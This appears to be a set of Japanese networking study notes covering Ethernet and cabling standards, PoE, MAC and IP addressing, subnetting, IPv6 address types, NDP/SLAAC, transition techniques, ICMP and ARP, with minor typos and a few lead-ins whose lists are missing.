| 100BASE-F | 100Mbps | 光ファイバ | 0.2/20km | FastEthernet |
| 1000BASE-T/TX | 1Gbps | UTP | 100m | GigaEthernet |
| 1000BASE-SX/LX | 1Gbps | 光ファイバ | 0.55/5km | GigaEthernet |
| 1000BASE-CX | 1Gbps | 同軸 | 25m | GigaEthernet |
| 10GBASE-T | 10Gbps | UTP | 100m | |
| 10GBASE-LR | 10Gbps | 光ファイバ | 10km | |
| 10GBASE-SR | 10Gbps | 光ファイバ | 300m |
LANによく使われるUTPはカテゴリに分けられる。
| カテゴリ | 対応規格 |
|---|---|
| Cat5E | 100BASE-TX, 1000BASE-T |
| Cat6 | 1000BASE-T, 1000BASE-TX |
| Cat6A | 10GBASE-T |
| Cat7 | 10GBASE-T |
| カテゴリ | 最大伝送速度 | 最大伝送距離 | 最大周波数 |
|---|---|---|---|
| Cat3 | 10Mbps | 100m | 16MHz |
| Cat4 | 10Mbps | 100m | 20MHz |
| Cat5 | 100Mbps | 100m | 100MHz |
| Cat5E | 1Gbps | 100m | 100MHz |
| Cat6 | 10Gbps | 55m | 250MHz |
| Cat6A | 10Gbps | 100m | 500MHz |
| Cat7 | 10Gbps | 100m | 600MHz |
PoEはイーサネットケーブルで電力を供給する仕組み。 コンセントがない場所やIP電話、アクセスポイントなどへの電力供給で使用する。
通常はL2スイッチが給電機器(PSE)として電力を供給し、受電機器(PD)と呼ぶ。
PoEはCat5以上のイーサネットケーブルを利用する。
またCissco製の場合、PSEはPDからのCDP情報に基づいてPoEの電力クラスを割り当てる。 他社製品を使う場合はCDP情報に基づいて電力クラスを割り当てることができない。 そのためデフォルトでポートに最大電力を割り当てる。
PoEはPSE-PD間で電力供給前にネゴシエーションが行われ電力供給すべきか自動で判断する。またPDの消費電力がPSEの供給電力を上回る場合は、ポートを自動シャットダウンしDisable状態にするため、電力不足になりPSE自体が止まるのを阻止する機能がある。
またPoEには以下規格がある。
| 名称 | 供給能力 | 使用対数 |
|---|---|---|
| PoE | 15W | 2対 |
| PoE+ | 30W | 2対 |
| UPoE | 60W | 4対 |
光ファイバーケーブルは大きくSMFとMMFの2種類に分けられる。 またコアとクラッドというパーツで構成される。
SMFは単一の伝搬炉モードを提供するケーブルで、光が分散しにくいため長距離伝送に向いている。 MMFは複数の伝搬モードを提供するケーブルで、光が分散しやすいため長距離伝送に向いていない。
SMF、MMFは帯域幅や伝送距離によって分類されそれぞれコア径が異なる。またSMFでは接続に使用する光トランシーバがMMFより高価なため、SMFのほうが導入コストがかかる。
| 規格 | モード | コア佳 |
|---|---|---|
| OS1 | SMF | 8~10μm |
| OS2 | SMF | 8~10μm |
| OM1 | MMF | 62.5μm |
| OM2/3/4/5 | MMF | 50μm |
コネクタはケーブルとネットワーク機器を接続する部分でLCコネクタとSCコネクタの2種類がある。 LCコネクタはSFPモジュール(光トランシーバ)に接続し、SCコネクタはGBICトランシーバに接続する。
SFPモジュールの特徴としてはホットスワップ(≒ホットプラグ)に対応している。
| 種類 | 最大伝送速度 | 表示記号例 |
|---|---|---|
| Gigabit Ethernet | 1Gbps | Gi0/1 |
| Fast Ethernet | 100Mbps | Fa0/1 |
| Ethernet | 10Mbps | E0/1 |
特徴として対向と異なるインターフェースで接続している場合は、通信速度の遅い方にあわせて動作する。

MACアドレスはNIC(インターネットインターフェスカード)に割り振られている識別子であり、物理アドレスとも呼ばれる。
48bit(6Byte)で構成され、OUIとベンダーが独自に割り当てるIDで構成される。
MACアドレスの種類
| アドレスの種類 | 説明 |
|---|---|
| ユニキャストアドレス | 単一の機器を識別するためのMACアドレス |
| マルチキャストアドレス | ネットワーク上の特定グループを識別するMACアドレス。最初の24bitが0x01, 0x00, 0x5Eで25bit目が0となり、残りのビットはIPアドレスから算出。 |
| ブロードキャストアドレス | ネットワーク上のすべての機器を指定するためのMACアドレス。 48bitのすべてが1のFF-FF-FF-FF-FF-FFがブロードキャストアドレス |
イーサネットで扱うデータをイーサネットフレームと呼ぶ。 イーサネットフレームには主に二種類あり、IEEE802.3形式とEthernet 2形式があり、現在普及しているのは後者のEthernet2形式である。

プリアンブルは1/0のビット列信号で、イーサネットフレームでは通信の同期をとるために使用される。
FCSは受信したデータに誤りがないかチェックするためのものである。
イーサネットでは半二重通信と全二重通信で通信を行う。
半二重通信ではデータの送受信を同時に行わず、送信側受信側が交互にデータをやり取りする方式となる。 半二重通信の環境は同軸ケーブルやリピータハブの接続などがある。
全二重通信はデータの送受信が同時に行える方式である。 一般的にツイストペアケーブル(LANケーブル)が使用される環境下ではほとんどが全二重通信となる。
半二重通信では同時にデータを送信するとコリジョンが発生する。 アクセス制御をすることで通信を制御しデータの送受信をスムーズにできるようにする。
半二重通信ではCSMA/CD方式でアクセス制御を行う。
CSMA/CD方式では通信端末はルート上にデータが流れていないか確認してからデータを送信します。またその後データの衝突が発生していないか監視する。データの衝突が発生した場合はジャム信号を送信し、回線を占有中のほか端末はその信号を受け取るとデータの送信を中止し、ランダム時間待機後にデータを再送信する。
リピータハブは受信した電気信号を中継する機器で端末から届いた電気信号の増幅と整流機能がある。 また宛先を見る機能はないためポートから電気信号を受信すると、受信したポート以外のすべてのポートにデータを送信する。

L2スイッチはOSI階層モデルのデータリンク層で動作する機器で、リピータハブと異なり目的の場所にデータの送信が可能で、同時に複数端末と通信も可能である。
L2スイッチにはフィルタリング機能、MACアドレスの学習、フロー制御の3機能がある。

フィルタリング機能はポートに接続している端末のMACアドレスを紐づけたMACアドレステーブルを宛先MACアドレスを基に検索し該当するポートにデータを送信する機能を指す。これはフィルタリングと呼ばれる。
MACアドレスの学習は以下の手順で実行される。
なお学習したMACアドレスは一定時間が経過するとMACアドレステーブルから削除される。これはMACアドレスのエージングと呼ばれる。
フロー制御はL2スイッチ上のバッファメモリ(受信したフレームが一時保存される場所)の処理が追い付かなくなり、あふれそうになった時に接続ポートに信号を送り、フレーム送信を制御する機能のこと。
フロー制御はバックプレッシャ制御とIEEE802.3xフロー制御の2種類存在する。
バックプレッシャ制御はCSMA/CD方式を応用した制御でIEEE802.3xフロー制御はPAUSEフレームを基にした制御を行う。
L2スイッチのフレーム転送方式にはいくつかあるが、主流なのはストアアンドフォワード方式である。
| 転送方式 | 説明 |
|---|---|
| カットスルー | フレーム先頭6バイトを読み込み転送する。転送速度は速い一方、通信品質は良くない |
| フラグメントフリー | フレーム先頭64バイトを読み込み転送する。転送速度はストアアンドフォワードより良く、通信品質はカットスルーより良い |
| ストアアンドフォワード | 1フレーム全体を受信した後メモリに保存しFCSによってエラーチェックを行い問題がない場合転送する。転送速度は遅いが通信品質が最も良い |
コリジョンドメインはコリジョンが起こる範囲のことを指す。 リピータハブに接続される端末で構成されるネットワークは1つのコリジョンドメインとなる。
またコリジョンドメインで1台の端末だけが帯域を占有できるようにする構成はマイクロセグメンテーションと呼ばれる。これはコリジョンドメインを分割することになるので、これを行うと通信効率が良くなる。
ブロードキャストドメインはブロードキャストが届く範囲のことを指す。
| ネットワークの機器 | コリジョンドメイン | ブロードキャストドメイン |
|---|---|---|
| ルータ | 分割される | 分割される |
| ブリッジ/L2スイッチ | 分割される | 分割されない |
| リピータハブ | 分割されない | 分割されない |
オートネゴシエーションは接続ノードにより、自動で通信速度や通信のモード(半二重通信/全二重通信)を切り替える機能を指す。
オートネゴシエーションはノード間でFLP(Fast Link Pulse)バーストを交換し合うことで相手の通信速度や通信モードの検知を行い、優先順位表に従ってそれらを決定する。
オートネゴシエーションは最近のほとんどのルータ/L2スイッチ/L3スイッチに搭載されているが、片方の通信速度や通信タイプを固定、またはオートネゴシエーションを無効にする場合、オートネゴシエーションによる通信が非常に不安定となる。
データリンクのプロトコルは直接接続された機器間(レイヤー2)で通信するプロトコルである。
| データリンク名 | 規模 | 通信媒体 |
|---|---|---|
| Ethernet(イーサネット) | LAN | 同軸、ツイストペアケーブル、光ファイバ |
| Fast Ethernet | LAN | ツイストペアケーブル、光ファイバ |
| Gigabit Ethernet | LAN | 光ファイバ |
| FDDI | LAN~WAN | 光ファイバ、ツイストペアケーブル |
| ATM | LAN~WAN | 光ファイバ、ツイストペアケーブル |
| X.25 | WAN | ツイストペアケーブル |
| Frame Relay | WAN | ツイストペアケーブル、光ファイバ |
| ISDN | WAN | ツイストペアケーブル、光ファイバ |
ネットワークインタフェース(NIC)はコンピュータをネットワークに接続するための装置である。

リピータはネットワークを延長する装置。 ケーブル上に流れてきた電機や光の信号を増幅や波形整形などを行う。 これらの信号はあくまで信号を整形するだけであるため、エラーフレームもそのまま再送される。
ネットワークの延長ではリピータの段数制限がある場合がある。これは少しずつ波長が乱れ信号を正しく識別できなくなるため。
リピータハブは受信した電気信号を中継する機器で端末から届いた電気信号の増幅と整流機能がある。 また宛先を見る機能はないためポートから電気信号を受信すると、受信したポート以外のすべてのポートにデータを送信する。
L2スイッチとブリッジは以下の様な違いがある。
| ブリッジ | L2スイッチ | |
|---|---|---|
| 処理 | ソフトウェア主体 | ハードウェア主体 |
| 処理速度 | 遅い | 早い |
| ポート密度 | 2~16 | 複数 |
| ポート仕様 | MDI | MDI-X |
L2スイッチではCPUではなくASICと呼ばれるチップでデータ転送処理が行われる。
ルータはネットワーク層の処理を行い、ネットワーク間の接続をしパケット転送を中継する装置。
ルータにはプライベートアドレスとグローバルアドレスを変換するNATの機能があり、L3スイッチ(マルチレイヤスイッチ)にはLANを論理的に分割するVLANの機能がある。
| ルータ | L3スイッチ | |
|---|---|---|
| 処理 | ソフトウェア/ハードウェア | ハードウェア |
| 速度 | 低速~高速処理 | 高速処理 |
| インターフェス | LANインターフェス数が少ない | インターフェス数が多い |
| 拡張性 | 低い~高い | 低い |
| 価格 | 安価~高価 | 高価 |
| 利用規模 | 小~大規模 | 大規模 |
| 機能 | 少ない~多い | 少ない |
ゲートウェイはOSI参照モデルにおけるトランスポート層からアプリケーション層までの階層においてデータを中継する装置のことを指す。
ゲートウェイは互いに直接通信できない2つの異なるプロトコルの翻訳作業を行い互いに通信可能にするものである。
ネットワーク層(L3)には通信相手のアドレスを指定するアドレッシングと目的の場所までのルートを選択するルーティングがある。
ネットワーク層ではIPがこれらの機能を提供する。
IPで扱うデータはIPパケットと呼び、IPヘッダはそこに含まれIPアドレスはIPヘッダに含まれる。
IPアドレスはMACアドレスが物理アドレスと呼ばれるのに対し、論理アドレスと呼ばれる。
IPヘッダはIPアドレスを含み以下のようなフォーマットとなる。

IPアドレスにはIPv4アドレスとIPv6アドレスの2種類があり、IPアドレスといえば基本的にはIPv4のアドレスを指す。
またL3ヘッダからデータはMTUと呼ばれ1回の転送で送信可能な最大のパケットサイズを示す。
IPパケットの転送には宛先に向かうための最適ルートの情報が登録されているルーティングテーブルを参照し、宛先の該当ルートがあればパケットを転送する。
上記の機能はルーティングと呼ばれる。
現在多くのネットワークで使用されているIPのバージョンはIPv4で32bitのサイズとなっている。
IPv6はIPv4アドレスが将来的に枯渇する懸念を受け新しく作成されたプロトコルである。
IPv4アドレスの消費を抑えるためのプライベートIPアドレス(RFC1918)やNAT(RFC1631)は同じくIPv4アドレスの消費を抑えるための規格にあたる。
IPアドレスはインターネット上で利用されるグローバルIPアドレスとプライベートIPアドレスに分類される。
プライベートIPアドレスの範囲のIPアドレスは同一LAN内で重複しない限りは自由割り当てが可能で、グローバルIPアドレスへの変換はNATで行う。
インターネット(広義ではWAN)でやりとりされるIPアドレスで一意。
IPv4アドレスはネットワーク規模によって5つのクラスに分けられます。 これはサブネットマスクがないころにIPアドレスのネットワーク部とホスト部の境界範囲を分けるのに使用されていました。
| クラス | 範囲 | ネットワーク部 | ホスト部 | 割り当て可能ネットワーク数 |
|---|---|---|---|---|
| A | 0.0.0.0 ~ 127.255.255.255 | 8bit | 24bit | 126 |
| B | 128.0.0.0 ~ 191.255.255.255 | 16bit | 16bit | 16384 |
| C | 192.0.0.0 ~ 223.255.255.255 | 24bit | 8bit | 2097152 |
| D | 224.0.0.0 ~ 239.255.255.255 | IPマルチキャスト用 | ||
| E | 240.0.0.0 ~ 255.255.255.255 | 実験用の予約 |
インターネット普及当時、クラスAは大規模ネットワーク用、クラスBは中規模ネットワーク用、クラスCは小規模ネットワーク用で使用されていましたが、IPv4アドレス枯渇問題懸念後はサブネットマスクを使用したIPアドレス分配が進むようになりました。
クラスに沿ったアドレス割り当てをクラスフル、サブネットマスクによるアドレス割り当てをクラスレスと呼ぶ。
IPアドレスには予約されており、ホストに割り当てられないものがあり、それは予約済みIPアドレスと呼ばれ以下のようなものがある。
| 範囲(1バイト目) | 用途 |
|---|---|
| 0 | デフォルトルートに使用 |
| 127 | ローカルループバックアドレス等に利用 |
| 224~239 | IPマルチキャストアドレスとして利用 |
| 240~255 | 実験などのために予約 |
特殊なアドレスには以下のようなものがある。
| 特殊なアドレス | 範囲 | 説明 |
|---|---|---|
| プライベートアドレス | 10.0.0.0 | LAN内で自由に割り当てられるアドレス |
| ローカルループバックアドレス | 127.0.0.1~127.255.255.254 | ネットワーク機器自身のアドレス(Localhost) |
| リンクローカルアドレス | 169.254.0.0~169.254.255.255 | DHCP環境下でIPアドレスが割り当てられない際に割り当てられる |
| ネットワークアドレス | - | ホストがすべて0のアドレス |
| ブロードキャストアドレス | - | ホストのビットがすべて1(255)のアドレス |
IPアドレスはネットワーク部とホスト部に分けられ、IPv4の場合は32bitでIPアドレスは構成される。
ネットワーク部の長さは一定ではなく、割り当てられたIPアドレスにより異なり、それを表すのにサブネットマスクを使用する。
サブネットマスクはIPアドレスと同じく32bitで構成され、IPアドレスとサブネットマスクをAND演算(論理積)をとるとネットワークアドレスを算出できる。
またサブネットマスクを/24のように表記する方法はCIDR表記と呼ばれ、/24の数字部分はプレフィックス長と呼ばれる。
例:192.168.11.1/22
上記の場合ネットワーク部は左から22bitで、残り10bitがホスト部となる。 ホスト部のアドレスがすべて1のアドレスはブロードキャストアドレスとなる。
下記式で割り当てに必要なホスト部のビット数を算出可能。
2^n - 2 ≧ 使いたいアドレス数
nがホスト部のビット数となる。
サブネット化は1つのネットワークを複数の小さなネットワークに分割することを指す。これはセキュリティの向上、ブロードキャストの制御、IPアドレスの節約などのメリットがある。
なお各IPアドレスのクラスとサブネットのプレフィックス長はデフォルトでは以下関係。
| クラス | プレフィックス長 |
|---|---|
| A | 8 |
| B | 16 |
| C | 24 |
サブネット化のための分割可能なサブネット数や接続可能なホスト数は以下式で求められる。
サブネット数 = 2^n :nはサブネット部(サブネットのプレフィックス長-クラスによるIPアドレスのプレフィックス長)のbit数
元のネットワークを分割した際に分割したネットワークですべて同じプレフィックス長を使うことはFLSM(固定長サブネットマスク)と呼ばれる。
逆にVLSM(可変長サブネット)は1つのネットワークを異なるサブネット長で複数のサブネットに分割することを指す。
IPv6アドレスはIPv4の枯渇問題の根本解決手段として用意されたプロトコルである。
また以下のような特徴が上げられる。
また簡単に種類をまとめると以下のようになる。
| アドレスの種類 | タイプ | 割り当て範囲 | 説明 |
|---|---|---|---|
| ユニキャスト | グローバルアドレス | 2000::/3 | 世界中で一意となるアドレス。IANAにより管理 |
| ユニキャスト | リンクローカルアドレス | fe80::/10 | ホスト間で一意となる |
| ユニキャスト | ユニークローカルアドレス | fc00::/7(fc00::/8,fd00::/8) | LAN内で自由に使えるプライベートアドレスのようなもの |
| マルチキャスト | マルチキャストアドレス | ff00::/8 | マルチキャスト用のアドレス |
IPv4は32bitで約43億個使用できるのに対し、IPv6アドレスは128bitで2^128個使用可能。
またIPv6アドレスは「手動設定」「DHCPサーバによる設定」「SLAACによる設定」が行える。
SLAACはオートコンフィギュレーションと呼ばれ以下手順でIPv6アドレスを生成します。
またネットワークに接続するために必要な情報を自動で設定する機能はプラグアンドプレイと呼ばれる。

IPv6アドレスはサブネットプレフィックスとインターフェスIDに分ける構造となっている。
サブネットプレフィックスはネットワークを表し、インターフェスIDがホスト部を表す。
IPv6アドレスは16進数、8フィールドで構成され、後ろの/以下はサブネットプレフィックス長を示す。

IPv6アドレスは省略記法が可能で以下ルールに基づく。
IPv6アドレスはインターフェスIDを手動生成するか、EUI-64形式で自動生成が可能で、EUI-64形式ではMACアドレスから自動生成される。
インターフェスIDをEUI-64で生成する場合の手順は以下。
また、IPv6の機能には「エラー通知」「近隣探索(NDP)」がある。
IPv6アドレスにはユニキャストアドレス、マルチキャストアドレス、エニーキャストアドレスの3種類存在する。
IPv6のユニキャストアドレスの種類。
| 種類 | 説明 |
|---|---|
| グローバルユニキャストアドレス | インターネット上で一意のアドレス。集約可能である。 |
| リンクローカルユニキャストアドレス | 同じサブネット上で通信可能なアドレス |
| ユニークローカルユニキャストアドレス | ローカルで使用されるアドレス。Ipv4でいうプライベートアドレス |
| サイトローカルユニキャストアドレス | 特定のサイトのみデイ利用可能(現在は利用されない) |
IANAが割り振っているグローバルユニキャストアドレス(集約可能グローバルアドレス)は最初の3bitは001で始まり、2000::/3と表記が可能。
さらに以下表のように分類可能
| アドレス範囲 | 使用用途 |
|---|---|
| 2001::/16 | インターフェス用IPv6アドレス |
| 2002::/16 | 6to4用アドレス |
| 2003::/16 ~ 3FFD::/16 | 未割り当て |

前半48bitはグローバルルーティングプレフィックスと呼ばれ、ISPから割り当てられるものとなっている。
リンクローカルユニキャストアドレスは最初の10bitが1111111010で始まり、FE80::/10で表記される。
リンクローカルユニキャストアドレスは同一リンク内での通信に利用されるため必須。また必ずインターフェスに設定される。
特徴としては以下の通り。
ユニークローカルユニキャストアドレスは最初の7bitが1111110で始まり、FC00::/7(または FC00::/8, FD00::/8)と表記される。 なお実際に割り当てられるアドレスはFC00::/8となる。
ユニークローカルユニキャストアドレスはWANでは使用されず、LANのプライベートIPアドレスに該当する。
IPv4のプライベートアドレスとの違いは、LAN内で重複しないようにすることが推奨されている。 これはグローバルで一意である確率が高くアドレスの競合が発生しにくいが、完全に一意であるという保証がないためである。
用途が決まっている特殊なユニキャストアドレスを記載する。
| アドレス | 説明 |
|---|---|
| 未指定アドレス | 全ビットが0のアドレス。DHCPv6サーバからアドレス取得の際に使用される。 |
| ループバックアドレス | 自分自身を表す。::1と表記される |
| IPv4射影アドレス | 先頭80bitすべて0、次の16bitすべて1、残り32bitがIpv4アドレスで構成される |
マルチキャストアドレスは特定のグループに対しての通信の際のあて先となる。 IPv6で廃止されたブロードキャストアドレスは、マルチキャストアドレスに機能的に統合されている。
マルチキャストアドレスの最初は11111111で始まりFF00::/8と表記される。

フラグはマルチキャストアドレスのタイプを示す。 0000と0001があり、それぞれIANA割り当て、一時割り当てされたマルチキャストアドレスという意味になる。
スコープはマルチキャストアドレスの有効範囲を表す。
| 値 | 16進数表記 | フィールド | 説明 |
|---|---|---|---|
| 0001 | 1 | FF01 | インターフェイスローカル有効範囲 |
| 0010 | 2 | FF02 | リンクローカルの有効範囲 |
| 0101 | 5 | FF05 | サイトローカルの有効範囲 |
| 1000 | 8 | FF08 | 組織ローカルの有効範囲 |
| 1110 | E | FF0E | グローバルの有効範囲 |
以下のマルチキャストアドレスはIANAにより予約済みである。
| アドレス | 説明 |
|---|---|
| FF02::1 | すべてのノードを示す |
| FF02::2 | すべてのルータを示す |
| FF02::5 | すべてのOSPFが操作しているルータを示す |
| FF02::6 | すべてのOSPF DR・BDRを示す |
| FF02::9 | すべてのRIPルータを示す |
| FF02::a | すべてのEIGRPルータを示す |
| FF02::1:FFxx::xxxx | 要請ノードマルチキャストアドレス(IPv6アドレスとMACアドレス解決に使用) |
エニーキャストアドレスは複数機器に同じアドレスを割り当て、ネットワークで一番近いところと通信する際に使用されるアドレスとなる。
IPv6のユニキャストアドレスを割り当てる仕組みは3種類ある。
| 方法 | 説明 |
|---|---|
| 手動設定 | プレフィックスとインターフェスIDを手動で危機に設定 |
| DHCPv6サーバによる自動設定 | DHCPサーバに割り当ててtもらう方法 (ステートフルアドレス設定と呼ばれる) |
| オートコンフィギュレーションによる自動設定 | ステートレスアドレス自動設定(SLAAC)と呼ばれる |
SLAACの際はNDP(Neighbor Discovery Protocol)を使用します。これによりデータリンク層のアドレス解決、アドレスの重複チェックも行える。 つまりNDPはIPv6用のICMPのようなものと言える。
NDPで使用されるメッセージは以下の通り。
| 種類 | ICMPv6タイプ | 説明 |
|---|---|---|
| NS | 135 | 特定ノードのMACアドレスを解決するための要求を表し、IPv4のARPパケット要求のようなもの |
| NA | 136 | NSに対する応答を示し、IPv4のARP応答と同じ |
| RS | 133 | 端末からルータに向けて、プレフィックスやデフォルトゲートウェイが知りたい場合に利用される |
| RA | 134 | RSへの応答を示す。ルータからは定期的に配信される |
またSLAACの動作は以下の通りです。
IPv6ではICMPv6パケットのNSやNAを利用してMACアドレス解決を行う。
またNSメッセージはARP解決だけではなく、自身のIPv6アドレスが他の機器と重複していないかを調べるのにも利用され、これはDAD(duplicate Address Detection)と呼ばれる。
IPv6ヘッダはIPv4のアドレスと比べると簡素化されている。 またサイズは固定の40Byteとなる。

フローラべルはリアルタイム処理の場合、サービス品質の保証等を行いたい場合に使用される。
ホップリミットはパケットが経由するルータの最大数を表しIPv4のTTLと同じ。
現在のネットワークはIPv4とIPv6を両用しています。 IPv4アドレスとIPv6アドレスの変換のための技術がいくつか存在します。
デュアルスタックはIPv4/IPv6アドレスを1つのノードで共有させる仕組み。クライアントにIPv4/IPv6のアドレスを両方を設定しておき通信時に使い分ける。
トンネリングはIPv4ネットワークを経由してIPv6で通信させるための技術。通信プロトコルを別のプロトコルでカプセル化して異なるネットワークを経由させることができる。

トンネリングには以下技術がある。
| 種類 | 説明 |
|---|---|
| 手動トンネル | 終端ルータでIPv4の送信アドレスと宛先アドレスを相互に設定してトンネルを確立 |
| 6to4 | ルータ間でトンネル生成し、受信したIPv6宛先アドレスから自動的にIPv4宛先を指定 |
| ISATAP | IPv4ネットワークのIPv4対応ホストがIPv6ネットワークに接続するようにするためのトンネル |
| Teredo | インターネット上のTerodoサーバと連携しトンネルを自動生成 |
| GRE | IPv6だけではなく様々なネットワーク層のパケットをカプセル化して転送する |
トランスレータはIPv6アドレスをIPv4アドレスに変換、またはその逆を行う技術を指す。
パケットを再度カプセル化せず、完全に変換を行う。
| 名称 | 説明 |
|---|---|
| NAT-PT | ルータがIPv6パケットをIPv4パケットに変換する。ドメイン変換が必要な場合はDNS-ALGと連携 |
| NAT64 | ステートフルNAT64、ステートレスNAT64の2種類存在 |
ICMPはネットワーク上での通信状況確認や通信わらーのメッセージ送信などを主な用途として使われるプロトコルである。
疎通確認に使われるpingコマンドはICMPを利用し、応答の有無で通信可能かどうかを判断する。
pingコマンドはICMPのエコー要求とエコー応答を利用し通信の可否を判断する。
ネットワークのルート上で設定変更やエラーが発生した場合ICMPで定義されているエラー通知を送信する。到達不能の場合エコー応答の代わりに到達不能メッセージを返却する。
ARPはIPアドレスからMACアドレスを求めるプロトコルである。 ARPではARP応答とARP応答の2種類のデータを送信しあいMACアドレスを取得する。
ARPの結果はARPテーブルに保存されそこにはIPアドレスとMACアドレスの対応関係が登録される。
